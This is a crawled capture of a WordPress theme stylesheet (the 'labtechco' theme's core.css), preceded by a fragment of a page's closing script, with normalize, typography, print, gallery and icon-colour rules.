,1768807183158,0,0,[13,86,215,114,219],null,[117],\x22RC-4y4ocqolzV4TkA\x22,null,null,null,null,null,\x220dAFcWeA5tcWzyhJiYfKBvEhB6-NY58Y505UmINOt3AoezaxLc5g9z0iYNtJd-onJVDOUoNyWbuY3Vo5QdBVEn_Dy5rhlqqZE4HA\x22,1768889983187]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hybrinomics.com/wp-content/themes/labtechco/css/core.css?ver=6.8.3
body_size: 195930
content:
/**
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
*{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
body {
	margin: 0;	
}
p {
    margin: 0 0 20px;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

abbr[title] {
	border-bottom: 1px dotted;
}


small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

code,
kbd,
pre,
samp {
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

select {
	text-transform: none;
}

button {
	overflow: visible;
}

button,
input,
select,
textarea {
	max-width: 100%;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
	opacity: .5;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-right: 0.4375em;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #d1d1d1;
	margin: 0 0 1.75em;
	padding: 0.875em;
}

fieldset > :last-child {
	margin-bottom: 0;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

optgroup {
	font-weight: bold;
}

.ps-container>.ps-scrollbar-y-rail {
    z-index: 9999;
}
/**
 * 2.0 - Genericons
 */

.menu-item-has-children a:after,
.social-navigation a:before,
.dropdown-toggle:after,
.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.pagination .prev:before,
.pagination .next:before,
.pagination .nav-links:before,
.pagination .nav-links:after,
.search-submit:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}

.closepanel, .sub-menu-toggle {
    display: none;
}

/**
 * Attachments Section
 * ----------------------------------------------------------------------------
 */

.attachment .attachment-meta{
	font-size: 13px;
} 
.attachment .entry-meta {
	text-align: left;
	padding: 14px 12px;
	background: #f5f5f5;
	text-align: left;
}
.attachment .image-navigation .nav-links:after,
.attachment .image-navigation:before {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.attachment footer.entry-meta {
	display: none;
}
.attachment-meta .entry-date{
	font-weight:bold;
}
.full-size-link:before {
	content: none;
}
.attachment .full-size-link{
	float: right;
}
.attachment .full-size-link a{
	background-color: #fff;
	padding: 5px 8px;	
	margin-top: -5px;
}
.attachment .entry-content {
	background-color: #fff;
	max-width: 100%;
	padding: 40px 0;
}
.image-navigation {
	margin: 0 auto;
	max-width: 1040px;
	position: relative;
	padding-top: 30px;
}
.image-navigation a:hover {
	text-decoration: none;
}

.nav-links .nav-next, 
.nav-links .nav-previous{
	display: inline-block;
}
.image-navigation .nav-next,
.image-navigation .nav-previous{
	position: absolute !important;
}
.image-navigation .nav-previous {
	left: 0;
}
.image-navigation .nav-next {
	right: 0;
}

.image-navigation .meta-nav {
	font-size: 32px;
	font-weight: 300;
	vertical-align: -4px;
}
.attachment .entry-attachment, 
.attachment .type-attachment p {
	margin: 0 auto;
	max-width: 724px;
	text-align: center;
}
.attachment .entry-attachment .attachment {
	display: inline-block;
}
.attachment .entry-caption {
	text-align: left;
	margin-top:5px;
}
.attachment .entry-description {
	margin: 20px auto 0;
	max-width: 604px;
}
.attachment .entry-caption p:last-child, 
.attachment .entry-description p:last-child {
	margin: 0;
}
.attachment .entry-caption p{
	font-size:12px;
	color: #ADACAC;
}
.attachment .site-main .sidebar-container {
	display: none;
}
.attachment .site-main article.type-attachment .entry-attachment {
    border: none;
    background: none;
    padding: 0px;
}

/**
 * 3.0 - Typography
 */

body,
button,
input,
select,
textarea {
	color: #1a1a1a;
	font-family: Merriweather, Georgia, serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}

h1,
h2,
h3,
h4,
h5,
h6{
	clear: both;
	font-weight: 700;
	margin: 0;
	text-rendering: optimizeLegibility;
}

dfn,
cite,
em,
i {
	font-style: italic;
}


blockquote {
    border: none;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    quotes: none;
    color: #686868;
    font-size: 18px;
    line-height: 28px;
    font-style: italic;
    font-weight: 300;
    margin: 25px 20px;
    background-color: #f8f8f8;
    padding: 30px 75px 30px 90px;
    position: relative;
}

blockquote:after{
    position: absolute;
    content: "\f10e" !important;
    font-family: "ts-labtechco-icons";
    font-size: 37px;
    line-height: 37px;
    top: 31px;
    left: 21px;    
}



blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote p {
	margin-bottom: 1.4736842105em;
}

blockquote cite,

blockquote small {
	color: #1a1a1a;
	display: block;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}

blockquote cite:before,
blockquote small:before {
	content: "\2014\00a0";
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote h3{
	font-size: 22px;
	line-height: 27px;
	font-weight: 400;
}



blockquote strong,
blockquote b {
	font-weight: 400;
}

blockquote > :last-child {
	margin-bottom: 0;
}

address {
	font-style: italic;
	margin: 0 0 1.75em;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: Inconsolata, monospace;
}

pre {
	border: 1px solid #d1d1d1;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.3125;
	margin: 0 0 1.75em;
	max-width: 100%;
	overflow: auto;
	padding: 1.75em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

code {
	background-color: #d1d1d1;
	padding: 0.125em 0.25em;
}

abbr,
acronym {
	border-bottom: 1px dotted #d1d1d1;
	cursor: help;
}
mark,
ins {
	background: #007acc;
    color: #fff;
    padding: 0.125em 0.35em;
    text-decoration: none;
    border-radius: 3px;
}
big {
	font-size: 125%;
}

menu, ol, ul {
	margin: 16px 0;
	padding: 0 0 0 25px;
}
ul  li ul{
	list-style-type:circle;
}
nav ul, nav ol {
	list-style: none;
	list-style-image: none;
}
li > ul, li > ol {
	margin: 0;
}



/**
 * 4.0 - Clearings
 */

.clear:before,
.clear:after,
blockquote:before,
blockquote:after,
.entry-content:before,
.entry-content:after,
.entry-summary:before,
.entry-summary:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.site-main > article:before,
.site-main > article:after,
.primary-menu:before,
.primary-menu:after,
.social-links-menu:before,
.social-links-menu:after,
.textwidget:before,
.textwidget:after,
.content-bottom-widgets:before,
.content-bottom-widgets:after {
	content: "";
	display: table;
}
.clear:after,
blockquote:after,
.entry-content:after,
.entry-summary:after,
.comment-content:after,
.site-content:after,
.site-main > article:after,
.primary-menu:after,
.social-links-menu:after,
.textwidget:after,
.content-bottom-widgets:after {
	clear: both;
}

/**
 * 5.0 - Clearings
 */

.gallery {
	margin: 0;
}
.gallery-item {
	max-width: 33.33%;
	display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    padding: 2px;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	color: #686868;
	display: block;
	font-size: 16px;
	font-size: 1.6rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}


/**
 * 6.0 - Print
 */
@media print {
	form,
	button,
	input,
	select,
	textarea,
	.navigation,
	.main-navigation,
	.social-navigation,
	.sidebar,
	.content-bottom-widgets,
	.header-image,
	.page-links,
	.edit-link,
	.comment-respond,
	.comment-edit-link,
	.comment-reply-link,
	.comment-metadata .edit-link,
	.pingback .edit-link {
		display: none;
	}

	body,
	blockquote cite,
	blockquote small,
	pre,
	.entry-content h4,
	.entry-content h5,
	.entry-content h6,
	.entry-summary h4,
	.entry-summary h5,
	.entry-summary h6,
	.comment-content h4,
	.comment-content h5,
	.comment-content h6,
	.entry-content .author-title {
		font-size: 12pt;
	}

	blockquote {
		font-size: 14.25pt;
	}

	.site-title,
	.page-title,
	.comments-title,
	.entry-content h2,
	.entry-summary h2,
	.comment-content h2,
	.widecolumn h2 {
		font-size: 17.25pt;
	}

	.site-description {
		display: block;
	}

	.entry-title {
		font-size: 24.75pt;
		line-height: 1.2727272727;
		margin-bottom: 1.696969697em;
	}

	.format-aside .entry-title,
	.format-image .entry-title,
	.format-video .entry-title,
	.format-quote .entry-title,
	.format-gallery .entry-title,
	.format-status .entry-title,
	.format-link .entry-title,
	.format-audio .entry-title,
	.format-chat .entry-title {
		font-size: 17.25pt;
		line-height: 1.304347826;
		margin-bottom: 1.826086957em;
	}

	.entry-content h1,
	.entry-summary h1,
	.comment-content h1 {
		font-size: 21pt;
	}

	.entry-content h3,
	.entry-summary h3,
	.comment-content h3,
	body:not(.search-results) .entry-summary {
		font-size: 14.25pt;
	}

	.site-description,
	.author-bio,
	.entry-footer,
	.sticky-post,
	.taxonomy-description,
	.entry-caption,
	.comment-metadata,
	.comment-notes,
	.comment-awaiting-moderation,
	.site-info,
	.wp-caption .wp-caption-text,
	.gallery-caption {
		font-size: 9.75pt;
	}

	body,
	.site {
		background: none !important; /* Brute force since user agents all print differently. */
	}

	body,
	blockquote cite,
	blockquote small,
	.site-branding .site-title a,
	.entry-title a,
	.comment-author {
		color: #1a1a1a !important; /* Make sure color schemes don't affect to print */
	}

	blockquote,
	.page-header,
	.comments-title {
		border-color: #1a1a1a !important; /* Make sure color schemes don't affect to print */
	}

	blockquote,
	.site-description,
	body:not(.search-results) .entry-summary,
	body:not(.search-results) .entry-summary blockquote,
	.author-bio,
	.entry-footer,
	.entry-footer a,
	.sticky-post,
	.taxonomy-description,
	.entry-caption,
	.comment-author,
	.comment-metadata a,
	.comment-notes,
	.comment-awaiting-moderation,
	.site-info,
	.site-info a,
	.wp-caption .wp-caption-text,
	.gallery-caption {
		color: #686868 !important; /* Make sure color schemes don't affect to print */
	}

	code,
	hr {
		background-color: #d1d1d1 !important; /* Make sure color schemes don't affect to print */
	}

	pre,
	abbr,
	acronym,
	table,
	th,
	td,
	.author-info,
	.comment-list article,
	.comment-list .pingback,
	.comment-list .trackback,
	.no-comments {
		border-color: #d1d1d1 !important; /* Make sure color schemes don't affect to print */
	}

	a {
		color: #007acc !important; /* Make sure color schemes don't affect to print */
	}

	.entry-content a,
	.entry-summary a,
	.taxonomy-description a,
	.comment-content a,
	.pingback .comment-body > a {
		box-shadow: none;
		border-bottom: 1px solid #007acc !important; /* Make sure color schemes don't affect to print */
	}

	.site {
		margin: 5%;
	}

	.site-inner {
		max-width: none;
	}

	.site-header {
		padding: 0 0 1.75em;
	}

	.site-branding {
		margin-top: 0;
		margin-bottom: 1.75em;
	}

	.site-main {
		margin-bottom: 3.5em;
	}

	.entry-header,
	.entry-footer,
	.page-header,
	.page-content,
	.entry-content,
	.entry-summary,
	.post-thumbnail,
	.comments-area {
		margin-right: 0;
		margin-left: 0;
	}

	.post-thumbnail,
	.site-main > article {
		margin-bottom: 3.5em;
	}

	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
		border-width: 4px 0 0 0;
		padding: 0.9473684211em 0 0;
		width: -webkit-calc(50% - 0.736842105em);
		width: calc(50% - 0.736842105em);
	}

	body:not(.search-results) .entry-header + .entry-summary {
		margin-top: -1.473684211em;
	}

	.site-footer,
	.widecolumn {
		padding: 0;
	}
}

/**
 * 6.0 - Isotope section
 */

.isotope, .isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
}
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
 

/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */
.entry-content img, .entry-summary img, .comment-content img, .widget img, .wp-caption, .site-content img{
	max-width: 100%;
	height: auto;
}
/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img, .entry-summary img, .comment-content img[height], img[class*="align"], img[class*="wp-image-"], img[class*="attachment-"] {
	height: auto;
}
.ts-noimg, img.size-full, img.size-large, img.wp-post-image {
	height: auto;
	max-width: 100%;
}

/* Make sure videos and embeds fit their containers. */
embed, iframe, object, video {
	max-width: 100%;
	border:0px;
}

/* Override the Twitter embed fixed width. */
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}



a, a:hover, a:active, a:focus {
    text-decoration: none;
    color: inherit;
	outline: none;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}








/*** 

====================================================================
	Icon Section
====================================================================

 ***/

.ts-vc_icon_element {
	line-height: 0;
	font-size: 14px;
	margin-bottom: 35px
}
.ts-vc_icon_element.ts-vc_icon_element-outer {
	box-sizing: border-box;
	text-align: center
}
.ts-vc_icon_element.ts-vc_icon_element-outer.ts-vc_icon_element-align-left {
	text-align: left
}
.ts-vc_icon_element.ts-vc_icon_element-outer.ts-vc_icon_element-align-center {
	text-align: center
}
.ts-vc_icon_element.ts-vc_icon_element-outer.ts-vc_icon_element-align-right {
	text-align: right
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner {
	text-align: center;
	display: inline-block;
	border: 2px solid transparent;
	width: 4em;
	height: 4em;
	box-sizing: content-box;
	position: relative
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon {
	font-size: 2.15em;
	font-style: normal;
	font-weight: 400;
	line-height: 1!important;
	font-size-adjust: none;
	font-stretch: normal;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	-webkit-font-language-override: normal;
	font-language-override: normal;
	-webkit-font-kerning: auto;
	font-kerning: auto;
	font-synthesis: weight style;
	font-variant: normal;
	text-rendering: auto;
	display: inline-block;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-icon:before {
	font-style: normal;
	font-weight: 400;
	display: inline-block;
	text-decoration: inherit;
	width: inherit;
	height: inherit;
	font-size: 1em;
	text-align: center;
	text-rendering: optimizelegibility
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .vc_gitem-link, .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner .ts-vc_icon_element-link {
	width: 100%;
	height: 100%;
	display: block;
	position: absolute;
	top: 0;
	box-sizing: content-box;
	border: none
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-xs {
	max-width: 100%!important;
	line-height: 1.2em!important
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-xs.ts-vc_icon_element-have-style-inner {
	width: 2.5em!important;
	height: 2.5em!important
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-xs .ts-vc_icon_element-icon {
	font-size: 1em !important
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-sm {
	max-width: 100%!important;
	line-height: 1.6em!important
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-sm.ts-vc_icon_element-have-style-inner {
	width: 3.5em!important;
	height: 3.5em!important
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-sm .ts-vc_icon_element-icon {
	font-size: 1.8em !important;
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-md {
	max-width: 100%!important;
	line-height: 2.15em!important
}


.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-md .ts-vc_icon_element-icon {
	font-size: 2.8em !important;
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-md.ts-vc_icon_element-have-style-inner {
	width: 4.5em!important;
	height: 4.5em!important
}

.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-lg {
	max-width: 100%!important;
	line-height: 2.85em!important
}


.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-lg.ts-vc_icon_element-have-style-inner {
    width: 5.5em!important;
    height: 5.5em!important;
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-lg .ts-vc_icon_element-icon {
	font-size: 3.8em !important;
}


.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-xl {
	max-width: 100%!important;
	line-height: 5em!important
}


.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-xl .ts-vc_icon_element-icon {
	font-size: 4.8em !important;
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-xl.ts-vc_icon_element-have-style-inner {
	width: 6.5em!important;
	height: 6.5em!important
}


.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-xl .ts-vc_icon_element-icon {
	font-size: 4.5em!important;
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-size-xl:not(.ts-vc_icon_element-style-) .ts-vc_icon_element-icon {
	font-size: 3.4em!important;
}



.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-style-rounded, .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-style-rounded .vc_gitem-link, .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-style-rounded .ts-vc_icon_element-link, .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-style-rounded-outline, .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-style-rounded-outline .vc_gitem-link, .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-style-rounded-outline .ts-vc_icon_element-link {
	border-radius: 50%
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-style-rounded-less, .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-style-rounded-less .vc_gitem-link, .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-style-rounded-less .ts-vc_icon_element-link, .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-style-rounded-less-outline, .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-style-rounded-less-outline .vc_gitem-link, .ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-style-rounded-less-outline .ts-vc_icon_element-link {
	border-radius: 5px
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-color-blue .ts-vc_icon_element-icon {
	color: #5472D2
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-color-turquoise .ts-vc_icon_element-icon {
	color: #00C1CF
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-color-pink .ts-vc_icon_element-icon {
	color: #FE6C61
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-color-violet .ts-vc_icon_element-icon {
	color: #8D6DC4
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-color-peacoc .ts-vc_icon_element-icon {
	color: #4CADC9
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-color-chino .ts-vc_icon_element-icon {
	color: #CEC2AB
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-color-mulled_wine .ts-vc_icon_element-icon {
	color: #50485B
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-color-vista_blue .ts-vc_icon_element-icon {
	color: #75D69C
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-color-black .ts-vc_icon_element-icon {
	color: #2A2A2A
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-color-grey .ts-vc_icon_element-icon {
	color: #EBEBEB
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-color-orange .ts-vc_icon_element-icon {
	color: #F7BE68
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-color-sky .ts-vc_icon_element-icon {
	color: #5AA1E3
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-color-green .ts-vc_icon_element-icon {
	color: #6DAB3C
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-color-juicy_pink .ts-vc_icon_element-icon {
	color: #F4524D
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-color-sandy_brown .ts-vc_icon_element-icon {
	color: #F79468
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-color-purple .ts-vc_icon_element-icon {
	color: #B97EBB
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-color-white .ts-vc_icon_element-icon {
	color: #FFF
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-blue.ts-vc_icon_element-outline {
	border-color: #5472D2
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-blue.ts-vc_icon_element-background {
	background-color: #5472D2
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-turquoise.ts-vc_icon_element-outline {
	border-color: #00C1CF
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-turquoise.ts-vc_icon_element-background {
	background-color: #00C1CF
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-pink.ts-vc_icon_element-outline {
	border-color: #FE6C61
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-pink.ts-vc_icon_element-background {
	background-color: #FE6C61
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-violet.ts-vc_icon_element-outline {
	border-color: #8D6DC4
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-violet.ts-vc_icon_element-background {
	background-color: #8D6DC4
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-peacoc.ts-vc_icon_element-outline {
	border-color: #4CADC9
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-peacoc.ts-vc_icon_element-background {
	background-color: #4CADC9
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-chino.ts-vc_icon_element-outline {
	border-color: #CEC2AB
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-chino.ts-vc_icon_element-background {
	background-color: #CEC2AB
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-mulled_wine.ts-vc_icon_element-outline {
	border-color: #50485B
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-mulled_wine.ts-vc_icon_element-background {
	background-color: #50485B
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-vista_blue.ts-vc_icon_element-outline {
	border-color: #75D69C
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-vista_blue.ts-vc_icon_element-background {
	background-color: #75D69C
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-black.ts-vc_icon_element-outline {
	border-color: #2A2A2A
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-black.ts-vc_icon_element-background {
	background-color: #2A2A2A
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-grey.ts-vc_icon_element-outline {
	border-color: #EBEBEB
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-grey.ts-vc_icon_element-background {
	background-color: #EBEBEB
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-orange.ts-vc_icon_element-outline {
	border-color: #F7BE68
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-orange.ts-vc_icon_element-background {
	background-color: #F7BE68
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-sky.ts-vc_icon_element-outline {
	border-color: #5AA1E3
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-sky.ts-vc_icon_element-background {
	background-color: #5AA1E3
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-green.ts-vc_icon_element-outline {
	border-color: #6DAB3C
}
.ts-vc_icon_element.ts-vc_icon_element-outer .ts-vc_icon_element-inner.ts-vc_icon_element-background-color-green.ts-vc_icon_element-background {
	background-color: #6DAB3C
}
